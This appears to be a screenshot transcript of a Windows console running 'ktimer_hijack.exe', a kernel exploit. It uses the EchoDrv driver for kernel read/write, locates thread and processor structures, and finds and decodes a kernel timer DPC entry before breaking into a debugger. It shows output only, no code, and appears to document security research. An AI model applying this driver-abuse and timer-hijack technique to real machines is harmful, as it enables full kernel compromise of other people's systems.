 Command Prompt - ktimer_hijack.exe
Microsoft Windows [Version 10.0.22621.2134]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user>cd Desktop
C:\Users\user\Desktop>ktimer_hijack.exe
[+] Got NT base using EnumDeviceDrivers: FFFFF8062BC00000
[+] Successfully obtained the handle to EchoDrv used for Kernel ARW: 196
[+] Created dummy thread: 204
[+] KTHREAD at: FFFFC30507042080
[+] stackBase at: FFFFFC06FF20E000
[+] Stack address of nt!KiApcInterrupt+0x35c: FFFFFC06FF20D7A8
[+] Got KPCR using KernelForge technique: FFFFF80629512000
[+] Found likely kTimer entry for nt!ExpCenturyDpcRoutine: FFFFF8062C949EE0 at TimerTable[1][183], LIST_ENTRY #2
[+] Encrypted DPC: A7615BFBBA2CEB8A
[+] Found ExpCenturyDpc: FFFFF8062C949EA0
[>] Press any key to break in the debugger.